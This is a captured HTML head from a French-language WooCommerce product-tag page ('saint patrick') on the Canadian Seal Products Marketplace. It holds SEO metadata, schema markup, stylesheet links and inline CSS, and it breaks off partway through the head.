

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr
body_size: 142626
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>saint patrick Archives - Canadian Seal Products Marketplace</title>
	<link rel="canonical" href="https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="saint patrick Archives - Canadian Seal Products Marketplace" />
	<meta property="og:url" content="https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr" />
	<meta property="og:site_name" content="Canadian Seal Products Marketplace" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sealingnetwork" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr","url":"https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr","name":"saint patrick Archives - Canadian Seal Products Marketplace","isPartOf":{"@id":"https://shop.canadiansealproducts.com/?lang=fr#website"},"primaryImageOfPage":{"@id":"https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr#primaryimage"},"image":{"@id":"https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr#primaryimage"},"thumbnailUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/08/1_MonaSeams_Shamrock_GreenSealSkin_Silver_Button_front-1.png","breadcrumb":{"@id":"https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr#primaryimage","url":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/08/1_MonaSeams_Shamrock_GreenSealSkin_Silver_Button_front-1.png","contentUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/08/1_MonaSeams_Shamrock_GreenSealSkin_Silver_Button_front-1.png","width":1000,"height":1006},{"@type":"BreadcrumbList","@id":"https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.canadiansealproducts.com/?lang=fr"},{"@type":"ListItem","position":2,"name":"saint patrick"}]},{"@type":"WebSite","@id":"https://shop.canadiansealproducts.com/?lang=fr#website","url":"https://shop.canadiansealproducts.com/?lang=fr","name":"Canadian Seal Products Marketplace","description":"Promoting high quality, reliable and sustainable Canadian Seal Products","publisher":{"@id":"https://shop.canadiansealproducts.com/?lang=fr#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.canadiansealproducts.com/?lang=fr?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://shop.canadiansealproducts.com/?lang=fr#organization","name":"Canadian Seal Products Marketplace","url":"https://shop.canadiansealproducts.com/?lang=fr","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://shop.canadiansealproducts.com/?lang=fr#/schema/logo/image/","url":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png","contentUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png","width":817,"height":481,"caption":"Canadian Seal Products Marketplace"},"image":{"@id":"https://shop.canadiansealproducts.com/?lang=fr#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SealingNetwork/","https://x.com/sealingnetwork","https://www.instagram.com/sealingnetwork/","https://www.youtube.com/channel/UCCexYAnE7YTE-JZGs2e4jIQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; Flux" href="https://shop.canadiansealproducts.com/feed/?lang=fr" />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; Flux des commentaires" href="https://shop.canadiansealproducts.com/comments/feed/?lang=fr" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Canadian Seal Products Marketplace &raquo; saint patrick Étiquette" href="https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shop.canadiansealproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />

<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shop.canadiansealproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='storefront-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
